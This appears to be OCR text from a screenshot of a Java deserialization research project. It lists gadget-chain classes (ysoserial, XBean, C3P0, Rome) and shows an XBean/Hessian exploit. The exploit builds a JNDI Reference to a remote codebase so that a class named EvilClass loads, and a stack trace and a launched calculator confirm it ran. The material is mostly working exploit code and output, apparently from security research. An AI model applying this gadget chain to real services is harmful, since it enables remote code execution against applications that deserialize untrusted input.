 Rome
SpringAbstra
SpringPartial
XBean
XBean1
utils
CallUtil
ClassUtil
HessianUtils
SerializeUtil
ysoserial
AspectJWeav
BeanShell
C3P0
Click
19
20 public static void main(String[] args) throws Exception {
21
22 String codebase = "http://127.0.0.1:9999/";
23 String clazz    = "org.su18.serialize.test.EvilClass";
24
25 WritableContext             wc      = (WritableContext) ClassUtil.createInstanceUnsafely(WritableContext.class);
26 Reference                   ref     = new Reference("foo", clazz, codebase);
27 ContextUtil.ReadOnlyBinding binding = new ContextUtil.ReadOnlyBinding("su18", ref, wc);
28
29 XString xString = new XString("su18");
30
31 HashMap map = new HashMap();
32
33 // 放入 Qname 移除 putVal 的影响，我知道这种写法对于碳基生物有些超前
34 map.put(binding, "su18");
XBean1
Exception in thread "main" java.lang.reflect.InvocationTargetException <4 internal lines>
at org.su18.serialize.hessian.XBean.XBean1.main(XBean1.java:49)
Caused by: java.lang.RuntimeException Create breakpoint : javax.naming.NamingException: su18 [Root exception is java.la 8.serialize.te
at org.apache.xbean.naming.context.ContextUtil$ReadOnlyBinding.getObject(ContextUtil.java:206)
at javax.naming.Binding.toString(Binding.java:192)
at com.sun.org.apache.xpath.internal.objects.XString.equals(XString.java:392)
at java.util.HashMap.putVal(HashMap.java:634)
... 5 more
Caused by: javax.naming.NamingException Create breakpoint : su18 [Root exception is java.lang.ClassCastException: org.su annot be cast
at org.apache.xbean.naming.context.ContextUtil.resolve(ContextUtil.java:77)
at org.apache.xbean.naming.context.ContextUtil$ReadOnlyBinding.getObject(ContextUtil.java:204)
... 8 more
Caused by: java.lang.ClassCastException Create breakpoint : org.su18.serialize.test.EvilClass cannot be cast to javax.naming.spi.ObjectFactory
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.NamingManager.getObjectInstance(NamingManager.java:319)
at org.apache.xbean.naming.context.ContextUtil.resolve(ContextUtil.java:73)
... 9 more
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =